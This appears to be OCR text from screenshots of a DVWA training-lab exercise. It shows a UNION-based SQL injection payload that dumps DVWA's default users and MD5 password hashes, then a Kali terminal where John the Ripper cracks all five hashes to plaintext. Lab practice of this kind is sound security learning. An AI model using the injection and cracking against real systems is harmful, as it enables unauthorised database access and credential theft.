 Home
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
~/Desktop/ctf/hash.txt - Mousepad
File Edit Search View Document Help
1 admin:5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb:e99a18c428cb38d5f260853678922e03
3 1337:8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo:0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy:5f4dcc3b5aa765d61d8327deb882cf99
6
Vulnerability: SQL Injection (Blin
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
File Actions Edit View Help
└─$ cd ctf
┌──(kali㉿kali)-[~/Desktop/ctf]
└─$ john --show --format=Raw-MD5 hash.txt
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~/Desktop/ctf]
└─$
┌──(kali㉿kali)-[~/Desktop/ctf]
└─$
┌──(kali㉿kali)-[~/Desktop/ctf]
└─$